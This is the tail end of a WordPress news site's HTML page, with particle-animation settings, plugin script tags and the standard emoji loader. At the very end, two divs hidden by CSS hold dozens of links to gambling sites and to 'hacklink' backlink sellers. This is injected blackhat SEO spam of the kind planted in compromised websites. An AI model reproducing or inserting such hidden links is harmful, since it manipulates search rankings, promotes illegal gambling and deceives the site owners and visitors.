\u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4c08a4452c","eael_register_nonce":"ad9fb5682e","eael_lostpassword_nonce":"d86327ca19","eael_resetpassword_nonce":"fd9cf8e355"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-18 16:59:20 -->